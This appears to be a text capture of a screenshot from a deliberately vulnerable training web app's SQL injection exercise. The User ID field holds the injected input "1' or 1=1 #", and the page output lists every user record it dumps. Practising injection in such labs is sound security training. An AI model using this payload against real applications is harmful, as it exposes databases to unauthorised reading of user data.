 User ID: 1' or 1=1 Submit
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith